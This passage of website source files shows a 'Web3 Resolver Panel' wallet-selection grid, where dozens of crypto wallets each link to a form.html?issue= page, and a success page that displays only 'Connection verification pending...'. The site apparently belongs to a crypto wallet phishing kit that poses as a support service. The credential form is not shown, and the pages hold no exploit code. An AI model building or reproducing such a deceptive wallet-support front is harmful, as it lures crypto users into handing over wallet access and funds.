                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Peakdefi">
                                        <div class="card-body">
                                            <img src="images/wallet/peakdefi.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Peakdefi</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Pera">
                                        <div class="card-body">
                                            <img src="images/wallet/pera-algo.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Pera</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <!-- <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Phantom">
                                        <div class="card-body">
                                            <img src="images/wallet/phantom.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Phantom</h5>
                                        </div>
                                    </a>
                                </div> -->
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Phoenix">
                                        <div class="card-body">
                                            <img src="images/wallet/phoenix.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Phoenix</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Nova">
                                        <div class="card-body">
                                            <img src="images/wallet/nova.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Nova Wallet</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Meteor">
                                        <div class="card-body">
                                            <img src="images/wallet/Meteor.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Meteor Wallet</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Sub">
                                        <div class="card-body">
                                            <img src="images/wallet/Sub.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Sub Wallet</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Koala">
                                        <div class="card-body">
                                            <img src="images/wallet/Koala.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Koala Wallet</h5>
                                        </div>
                                    </a>
                                </div>


                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Cosmostation">
                                        <div class="card-body">
                                            <img src="images/wallet/Cosmostation.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Cosmostation Wallet</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=ShapeShift">
                                        <div class="card-body">
                                            <img src="images/wallet/ShapeShift.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">ShapeShift Wallet</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Sologenic">
                                        <div class="card-body">
                                            <img src="images/wallet/Sologenic.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Sologenic Wallet</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Aveai">
                                        <div class="card-body">
                                            <img src="images/wallet/Aveai.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Aveai Wallet</h5>
                                        </div>
                                    </a>
                                </div>

                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Phoenix">
                                        <div class="card-body">
                                            <img src="images/wallet/phoenix.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Phoenix</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Pillar">
                                        <div class="card-body">
                                            <img src="images/wallet/pillar.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Pillar</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Pitch">
                                        <div class="card-body">
                                            <img src="images/wallet/pitch.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Pitch</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Plasma">
                                        <div class="card-body">
                                            <img src="images/wallet/plasma.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Plasma</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Pool">
                                        <div class="card-body">
                                            <img src="images/wallet/pool.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Pool</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Rainbow">
                                        <div class="card-body">
                                            <img src="images/wallet/rainbow.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Rainbow</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Rarible">
                                        <div class="card-body">
                                            <img src="images/wallet/rarible.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Rarible</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Rcnfinance">
                                        <div class="card-body">
                                            <img src="images/wallet/rcnfinance-10962ac2106e60990ad21d6285bb7761 (1).jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Rcnfinance</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Rubic">
                                        <div class="card-body">
                                            <img src="images/wallet/rubic-b6978d64b0197aec38ebf807ea0dfae7.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Rubic</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Rwallet">
                                        <div class="card-body">
                                            <img src="images/wallet/rwallet.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Rwallet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <!-- <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Safepal new">
                                        <div class="card-body">
                                            <img src="images/wallet/safepal new.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Safepal new</h5>
                                        </div>
                                    </a>
                                </div> -->
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Samourai">
                                        <div class="card-body">
                                            <img src="images/wallet/samourai.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Samourai</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Sender">
                                        <div class="card-body">
                                            <img src="images/wallet/sender.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Sender</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Shell">
                                        <div class="card-body">
                                            <img src="images/wallet/shell-f8ae42223837aae3358dcc1de881406e.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Shell</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Snapp">
                                        <div class="card-body">
                                            <img src="images/wallet/snapp.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Snapp</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Solana">
                                        <div class="card-body">
                                            <img src="images/wallet/solana.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Solana</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Solar">
                                        <div class="card-body">
                                            <img src="images/wallet/solar.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Solar</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Solf">
                                        <div class="card-body">
                                            <img src="images/wallet/solf.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Solf</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Sollet">
                                        <div class="card-body">
                                            <img src="images/wallet/sollet.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Sollet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Space">
                                        <div class="card-body">
                                            <img src="images/wallet/space-9705cd779cebb6665ca3e9c2f124ef3a.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Space</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Sparkpoint">
                                        <div class="card-body">
                                            <img src="images/wallet/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Sparkpoint</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Spatium">
                                        <div class="card-body">
                                            <img src="images/wallet/spatium.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Spatium</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Stablepay">
                                        <div class="card-body">
                                            <img src="images/wallet/stablepay-ad51b20c2c20da6cae8892046a5e4e0e.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Stablepay</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Stacks">
                                        <div class="card-body">
                                            <img src="images/wallet/stacks.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Stacks</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Stargazer">
                                        <div class="card-body">
                                            <img src="images/wallet/Stargazer.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Stargazer</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Starname">
                                        <div class="card-body">
                                            <img src="images/wallet/starname.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Starname</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Streamr">
                                        <div class="card-body">
                                            <img src="images/wallet/streamr-cde993547e274bc2a0218d4cfc86c897.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Streamr</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Super">
                                        <div class="card-body">
                                            <img src="images/wallet/super.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Super</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Sushiswap">
                                        <div class="card-body">
                                            <img src="images/wallet/sushiswap-f86fc0b4ac560941a052507d5129f5f7.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Sushiswap</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Swap">
                                        <div class="card-body">
                                            <img src="images/wallet/swap.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Swap</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Syn">
                                        <div class="card-body">
                                            <img src="images/wallet/syn.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Syn</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Talken">
                                        <div class="card-body">
                                            <img src="images/wallet/talken.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Talken</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Terrastation2">
                                        <div class="card-body">
                                            <img src="images/wallet/terrastation2.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Terrastation2</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Thorchain">
                                        <div class="card-body">
                                            <img src="images/wallet/thorchain.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Thorchain</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Tokenary">
                                        <div class="card-body">
                                            <img src="images/wallet/tokenary.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Tokenary</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Tokenmarket">
                                        <div class="card-body">
                                            <img src="images/wallet/tokenmarket-44e69a123bcb57164017e6b8c9d5f54b.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Tokenmarket</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Tokenpocket">
                                        <div class="card-body">
                                            <img src="images/wallet/tokenpocket.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Tokenpocket</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Tokenset">
                                        <div class="card-body">
                                            <img src="images/wallet/tokenset.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Tokenset</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Tokmark">
                                        <div class="card-body">
                                            <img src="images/wallet/tokmark.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Tokmark</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Tongue">
                                        <div class="card-body">
                                            <img src="images/wallet/tongue.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Tongue</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Torus">
                                        <div class="card-body">
                                            <img src="images/wallet/torus.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Torus</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <!-- <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Trust">
                                        <div class="card-body">
                                            <img src="images/wallet/trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Trust</h5>
                                        </div>
                                    </a>
                                </div> -->
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Trusteewallet">
                                        <div class="card-body">
                                            <img src="images/wallet/trusteewallet.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Trusteewallet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Trust">
                                        <div class="card-body">
                                            <img src="images/wallet/Trust_Stacked-Logo_Green.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Trust</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Truthvault">
                                        <div class="card-body">
                                            <img src="images/wallet/Truthvault.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Truthvault</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Ungii">
                                        <div class="card-body">
                                            <img src="images/wallet/Ungii.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Ungii</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Unstoppable">
                                        <div class="card-body">
                                            <img src="images/wallet/unstoppable-94cacc1f07ef4bd5d209cc54e6947dfc.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Unstoppable</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Unstoppable">
                                        <div class="card-body">
                                            <img src="images/wallet/unstoppable.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Unstoppable</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Version">
                                        <div class="card-body">
                                            <img src="images/wallet/version.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Version</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Via">
                                        <div class="card-body">
                                            <img src="images/wallet/via.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Via</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Wallet">
                                        <div class="card-body">
                                            <img src="images/wallet/wallet-io-198f396de22fe25eb370f46544abe69d.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Wallet</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Walleth">
                                        <div class="card-body">
                                            <img src="images/wallet/walleth.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Walleth</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Wasabi">
                                        <div class="card-body">
                                            <img src="images/wallet/wasabi.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Wasabi</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Wasabi">
                                        <div class="card-body">
                                            <img src="images/wallet/wasabi.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Wasabi</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Xceipay">
                                        <div class="card-body">
                                            <img src="images/wallet/xceipay.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Xceipay</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=XDC">
                                        <div class="card-body">
                                            <img src="images/wallet/XDC.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">XDC</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Yearn">
                                        <div class="card-body">
                                            <img src="images/wallet/yearn-b1f58a23799192b584640e18aa3e49ac.png" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Yearn</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Yr">
                                        <div class="card-body">
                                            <img src="images/wallet/yr.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Yr</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Zapper">
                                        <div class="card-body">
                                            <img src="images/wallet/zapper.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Zapper</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Zelcore">
                                        <div class="card-body">
                                            <img src="images/wallet/zelcore.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Zelcore</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Zerion">
                                        <div class="card-body">
                                            <img src="images/wallet/zerion.webp" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Zerion</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Zlot">
                                        <div class="card-body">
                                            <img src="images/wallet/zlot-94acfa2da7de104d5ec9b4f8d443660b.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Zlot</h5>
                                        </div>
                                    </a>
                                </div>
                                
                                <div class="col-6">
                                    <a class="card text-center" href="form.html?issue=Znky">
                                        <div class="card-body">
                                            <img src="images/wallet/znky.jpg" alt="" width="50" class="mb-3">
                                            <h5 class="mb-0">Znky</h5>
                                        </div>
                                    </a>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


        <div class="bottom section-padding triangle-top-dark triangle-bottom-dark">
            <div class="container">
                <div class="row">
                    <div class="col-xl-4 col-lg-4 col-md-7 col-sm-8">
                        <div class="bottom-logo"><img class="pb-3" src="images/logoh.png" alt="">
                            <p>Our commitment is to address a wide array of blockchain and crypto challenges
                                comprehensively. We strive to provide effective solutions that empower you to navigate
                                the
                                rapidly evolving blockchain landscape with confidence. Trust us to optimize your
                                operations
                                and create a successful and efficient blockchain ecosystem.</p>
                        </div>
                    </div>
                    <div class="col-xl-2 col-lg-2 col-md-5 col-sm-4 col-6">
                        <div class="bottom-widget">
                            <h4 class="widget-title">Quick Links</h4>
                            <ul>
                                <li><a href="explore.html">Explore</a></li>
                                <li><a href="explore.html">Connect</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
            <div class="container">
                <div class="row">
                    <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-12">
                        <div class="copyright">
                            <p>© Copyright <script>document.write(new Date().getFullYear())</script> <a href="#">Web3 Resolver Panel</a> <!-- -->All Rights Reserved</p>
                        </div>
                    </div>
                    <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-12">
                        <div class="footer-social">
                            <ul>
                                <li><a href="#"><i class="bi bi-facebook"></i></a></li>
                                <li><a href="#"><i class="bi bi-twitter"></i></a></li>
                                <li><a href="#"><i class="bi bi-linkedin"></i></a></li>
                                <li><a href="#"><i class="bi bi-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </div>



    <script src="vendor/jquery/jquery.min.js"></script>
    <script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="js/scripts.js"></script>

    <script>window.gtranslateSettings = { "default_language": "en", "detect_browser_language": true, "wrapper_selector": ".gtranslate_wrapper", "flag_style": "3d", "alt_flags": { "en": "usa" } }</script>
    <script src="https://cdn.gtranslate.net/widgets/latest/float.js" defer></script>
    <script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "siqddf2c7e8b26e0f38be84ab515a4c37b03917f2dce6ddd55629275d545543d685", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>

</body>

</html>
</file>

<file: en/success.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Quick solution for DAPPs</title>
    <meta name="description" content="Quick solutions for DAPPs.">


    <!-- Favicon icon -->
    <link rel="icon" type="image/png" sizes="16x16" href="images/favicon.png">
    <link rel="stylesheet" href="css/style.css">
</head>

<body class="@@dashboard">

    <div id="preloader"><i>.</i><i>.</i><i>.</i></div>

    <div id="main-wrapper" class="front">

        <div class="header landing">
            <div class="container">
                <div class="row">
                    <div class="col-xl-12">
                        <div class="navigation">
                            <nav class="navbar navbar-expand-lg navbar-light">
                                <div class="brand-logo">
                                    <a href="../index.html">
                                        <img src="images/logo.png" alt="" class="logo-primary">
                                        <img src="images/logow.png" alt="" class="logo-white">
                                    </a>
                                </div>
                                <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                                    aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                    <ul class="navbar-nav me-auto">
                                        <li class="nav-item dropdown"><a class="nav-link" href="index.html">Home</a>
                                        </li>
                                        <li class="nav-item"><a class="nav-link" href="explore.php">Explore</a></li>
                                        <!-- <li class="nav-item"><a class="nav-link"
                                                href="mailto:admin@web3resolverpanel.net">Send an Email</a></li> -->
                                        <!-- <li class="nav-item"><a class="nav-link" href="collection.html">Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="profile.html">Profile</a></li>
                                <li class="nav-item"><a class="nav-link" href="upload.html">Upload</a></li>
                                <li class="nav-item"><a class="nav-link" href="dashboard.html">Dashboard</a></li> -->
                                    </ul>
                                </div>
                                <div class="signin-btn d-flex align-items-center">
                                    <div class="dark-light-toggle theme-switch" onclick="themeToggle()">
                                        <span class="dark"><i class="ri-moon-line"></i></span>
                                        <span class="light"><i class="ri-sun-line"></i></span>
                                    </div>

                                    <a class="btn btn-primary" href="explore.php">Connect</a>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    <div class="page-title">
    <div class="container">
        <div class="row align-items-center justify-content-between">
            <div class="col-6">
                <div class="page-title-content">
                    <!-- <h3>Explore</h3>
                    <p class="mb-2">Neftify Explore page</p> -->
                </div>
            </div>
            <!-- <div class="col-auto">
                <div class="breadcrumbs"><a href="#">Home </a><span><i class="ri-arrow-right-s-line"></i></span><a
                        href="#">Payments</a></div>
            </div> -->
        </div>
    </div>
</div>

    <div class="profile-page">
        <div class="container">
            <div class="row">
                <div class="col-12">
                   
                </div>
            </div>



            <div class="row">
                <div class="col-xl-12">
                    <!-- <h4 class="card-title mb-3">My Activity </h4> -->
                    <div class="card">
                        <div class="card-body">
                            <div class="all-notification">
                                <div class="notification-list">
                                    <div class="lists">
                                        <!-- <a href="#" class="">
                                            <div class="d-flex align-items-center"><span class="me-3 icon success"><i
                                                        class="bi bi-check"></i></span>
                                                <div>
                                                    <h6 class="mb-0">Account created successfully</h6><span>2020-11-04
                                                        12:00:23</span>
                                                </div>
                                            </div>
                                        </a>
                                        <a href="#" class="">
                                            <div class="d-flex align-items-center"><span class="me-3 icon fail"><i
                                                        class="bi bi-x"></i></span>
                                                <div>
                                                    <h6 class="mb-0">2FA verification failed</h6><span>2020-11-04
                                                        12:00:23</span>
                                                </div>
                                            </div>
                                        </a> -->
                                        <a href="#" class="">
                                            <div class="d-flex align-items-center"><span class="me-3 icon pending"><i
                                                        class="bi bi-exclamation-triangle"></i></span>
                                                <div>
                                                    <h6 class="mb-0">Connection verification pending...</h6>
                                                    <!-- <span>...</span> -->
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>




    <div class="bottom section-padding triangle-top-dark triangle-bottom-dark">
        <div class="container">
            <div class="row">
                <div class="col-xl-4 col-lg-4 col-md-7 col-sm-8">
                    <div class="bottom-logo"><img class="pb-3" src="images/logoh.png" alt="">
                        <p>Our commitment is to address a wide array of blockchain and crypto challenges
                            comprehensively. We strive to provide effective solutions that empower you to navigate the
                            rapidly evolving blockchain landscape with confidence. Trust us to optimize your operations
                            and create a successful and efficient blockchain ecosystem.</p>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-5 col-sm-4 col-6">
                    <div class="bottom-widget">
                        <h4 class="widget-title">Quick Links</h4>
                        <ul>
                            <li><a href="explore.html">Explore</a></li>
                            <li><a href="explore.html">Connect</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-12">
                    <div class="copyright">
                        <p>© Copyright <script>document.write(new Date().getFullYear())</script> <a href="#">Web3 Resolver Panel</a> <!-- -->All Rights Reserved</p>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-12">
                    <div class="footer-social">
                        <ul>
                            <li><a href="#"><i class="bi bi-facebook"></i></a></li>
                            <li><a href="#"><i class="bi bi-twitter"></i></a></li>
                            <li><a href="#"><i class="bi bi-linkedin"></i></a></li>
                            <li><a href="#"><i class="bi bi-youtube"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </div>

    <script src="vendor/jquery/jquery.min.js"></script>
    <script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>


    <script src="vendor/magnific-popup/magnific-popup.js"></script>
    <script src="js/plugins/magnific-popup-init.js"></script>


    <script src="js/scripts.js"></script>
    <script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "siqddf2c7e8b26e0f38be84ab515a4c37b03917f2dce6ddd55629275d545543d685", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
    <div class="gtranslate_wrapper"></div>
    <script>window.gtranslateSettings = { "default_language": "en", "detect_browser_language": true, "wrapper_selector": ".gtranslate_wrapper", "flag_style": "3d", "alt_flags": { "en": "usa" } }</script>
    <script src="https://cdn.gtranslate.net/widgets/latest/float.js" defer></script>
   
</body>

</html>
</file>

<file: en/images/avatar/14.html>
